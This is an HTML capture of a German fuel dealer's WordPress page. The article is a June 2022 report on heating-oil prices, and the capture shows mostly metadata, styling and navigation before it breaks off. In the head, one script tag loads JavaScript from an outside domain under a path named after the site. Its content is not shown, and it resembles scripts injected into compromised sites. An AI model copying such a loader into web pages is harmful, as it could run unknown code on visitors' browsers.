

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/
body_size: 17561
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heizölpreise: Preiskorrektur nach Anstieg - Stadler Brennstoffe</title>
	<link rel="canonical" href="https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heizölpreise: Preiskorrektur nach Anstieg - Stadler Brennstoffe" />
	<meta property="og:description" content="Internationaler Markt Die Preisrallye an den Ölbörsen als Reaktion auf [...]" />
	<meta property="og:url" content="https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/" />
	<meta property="og:site_name" content="Stadler Brennstoffe" />
	<meta property="article:published_time" content="2022-06-01T09:28:15+00:00" />
	<meta property="og:image" content="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/","url":"https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/","name":"Heizölpreise: Preiskorrektur nach Anstieg - Stadler Brennstoffe","isPartOf":{"@id":"https://www.brennstoffe-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/#primaryimage"},"image":{"@id":"https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/#primaryimage"},"thumbnailUrl":"https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg","datePublished":"2022-06-01T09:28:15+00:00","author":{"@id":"https://www.brennstoffe-stadler.de/#/schema/person/6114f98f88df4f57603a08a3e1e935c4"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/#primaryimage","url":"https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg","contentUrl":"https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg","width":1181,"height":787,"caption":"Marktberichte Brennstoffe"},{"@type":"WebSite","@id":"https://www.brennstoffe-stadler.de/#website","url":"https://www.brennstoffe-stadler.de/","name":"Stadler Brennstoffe","description":"Heizöl, Pellets, Schmierstoffe und Dieselkraftstoffe kaufen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.brennstoffe-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.brennstoffe-stadler.de/#/schema/person/6114f98f88df4f57603a08a3e1e935c4","name":"admin","url":"https://www.brennstoffe-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Brennstoffe &raquo; Feed" href="https://www.brennstoffe-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Brennstoffe &raquo; Kommentar-Feed" href="https://www.brennstoffe-stadler.de/comments/feed/" />
					<link rel="shortcut icon" href="https://www.brennstoffe-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Internationaler Markt
Die Preisrallye an den Ölbörsen als Reaktion auf das EU-Ölembargo ist vorerst beendet. Mit Gerüchten, dass Russland von der Produktionspolitik der OPEC+ ausgenommen werden könnte, brachen die Ölpreise gestern in der zweiten Tageshälfte ein. Brent-Rohöl glich den vorangegangenen Anstieg dabei komplett wieder aus.
Einige Mitglieder der OPEC+ sollen sich"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Brennstoffe"/>
		<meta property="og:title" content="Heizölpreise: Preiskorrektur nach Anstieg - Stadler Brennstoffe"/>
				<meta property="og:description" content="Internationaler Markt
Die Preisrallye an den Ölbörsen als Reaktion auf das EU-Ölembargo ist vorerst beendet. Mit Gerüchten, dass Russland von der Produktionspolitik der OPEC+ ausgenommen werden könnte, brachen die Ölpreise gestern in der zweiten Tageshälfte ein. Brent-Rohöl glich den vorangegangenen Anstieg dabei komplett wieder aus.
Einige Mitglieder der OPEC+ sollen sich"/>
				<meta property="og:url" content="https://www.brennstoffe-stadler.de/heizoelpreise-preiskorrektur-nach-anstieg/"/>
										<meta property="article:published_time" content="2022-06-01T09:28:15+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.brennstoffe-stadler.de/wp-content/uploads/2018/02/Marktberichte-Brennstoffe.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.brennstoffe-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.brennstoffe-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.brennstoffe-stadler.de/wp-content/uploads/fusion-styles/6ab8db0b5c1d20622b112d895b5e5002.min.css?ver=3.13.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.brennstoffe-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brennstoffe-stadler.de/wp-json/wp/v2/posts/22360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brennstoffe-stadler.de/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brennstoffe-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brennstoffe-stadler.de%2Fheizoelpreise-preiskorrektur-nach-anstieg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brennstoffe-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brennstoffe-stadler.de%2Fheizoelpreise-preiskorrektur-nach-anstieg%2F&#038;format=xml" />
<link rel="preload" href="https://www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.brennstoffe-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.brennstoffe-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/brennstoffe-stadler.de.js"></script>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-22360 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="22360">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.brennstoffe-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.brennstoffe-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-42446"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42446 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42446"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Produkte</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Produkte" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-89"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/" class="awb-menu__sub-a"><span>Heizöl</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-941"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/10-effektive-spartipps/" class="awb-menu__sub-a"><span>10 effektive Spar-Tipps</span></a></li></ul></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/" class="awb-menu__sub-a"><span>Pellets</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Pellets" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-990"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pellets-kaufen/" class="awb-menu__sub-a"><span>Pellets kaufen</span></a></li></ul></li><li  id="menu-item-86"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/schmierstoffe/" class="awb-menu__sub-a"><span>Schmierstoffe</span></a></li><li  id="menu-item-85"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/dieselkraftstoffe/" class="awb-menu__sub-a"><span>Dieselkraftstoffe</span></a></li></ul></li><li  id="menu-item-42447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42447 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42447"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Preisbarometer</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Preisbarometer" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-768"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__sub-a"><span>Heizölpreis Barometer</span></a></li><li  id="menu-item-772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pelletspreis-barometer/" class="awb-menu__sub-a"><span>Pelletspreis Barometer</span></a></li></ul></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-4794"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4794 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4794"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.brennstoffe-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" 